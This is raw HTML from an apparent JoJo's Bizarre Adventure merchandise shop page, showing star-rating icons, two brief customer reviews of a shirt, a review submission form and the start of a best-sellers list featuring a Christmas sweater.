    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Vincent   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 22, 2025</div>
                        <p class="mt-2 text-sm">Holds its shape well, even after multiple washes. A reliable shirt.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Georgia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 21, 2025</div>
                        <p class="mt-2 text-sm">A must-have for anyone who appreciates both quality and effectiveness.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://jojosbizarreadventure.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="399" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="521">
    <a href="https://jojosbizarreadventure.shop/product/josuke-higashikata-jojos-bizarre-adventure-ugly-christmas-sweater" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/jojosbizarreadventure.shop/media/1163/conversions/Josuke-Higashikata-JBA_Ugly-Chri-small.png?w=250&amp;h=250"
                alt="Josuke Higashikata Jojos Bizarre Adventure Ugly Christmas Sweater"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jojosbizarreadventure.shop/product/josuke-higashikata-jojos-bizarre-adventure-ugly-christmas-sweater" class="capitalize hover:underline leading-3">Josuke Higashikata Jojos Bizarre Adventure Ugly Christmas Sweater</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
